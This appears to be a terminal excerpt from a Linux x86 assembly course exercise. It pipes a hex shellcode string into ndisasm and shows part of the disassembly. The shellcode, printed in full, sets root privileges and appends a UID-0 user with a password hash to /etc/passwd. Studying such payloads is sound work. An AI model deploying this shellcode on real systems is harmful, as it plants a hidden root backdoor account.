 root@kali:~/slae/ex5# echo -ne "\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\x
c9\x51\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe3\x41\xb5\x04
\xcd\x80\x93\xe8\x27\x00\x00\x00\x72\x69\x63\x61\x72\x64\x6f\x3a\x41\x7a\x76\x44\x72\x
2e\x72\x57\x33\x54\x34\x69\x63\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62\x69\x6e\x2f\x62
\x61\x73\x68\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80" | ndisasm -u
-
00000000 31C9 xor ecx,ecx
00000002 89CB mov ebx,ecx
00000004 6A46 push byte +0x46
00000006 58 pop eax
00000007 CD80 int 0x80
00000009 6A05 push byte +0x5
0000000B 58 pop eax
0000000C 31C9 xor ecx,ecx
0000000E 51 push ecx
0000000F 6873737764 push dword 0x64777373
00000014 682F2F7061 push dword 0x61702f2f
00000019 682F657463 push dword 0x6374652f
0000001E 89E3 mov ebx,esp
00000020 41 inc ecx
00000021 B504 mov ch,0x4
00000023 CD80 int 0x80
00000025 93 xchg eax,ebx
00000026 E827000000 call 0x52
0000002B 7269 jc 0x96
0000002D 636172 arpl [ecx+0x72],sp
00000030 646F fs outsd
00000032 3A417A cmp al,[ecx+0x7a]
00000035 7644 jna 0x7b
00000037 722E jc 0x67
00000039 7257 jc 0x92
0000003B 33543469 xor edx,[esp+esi+0x69]
0000003F 633A arpl [edx],di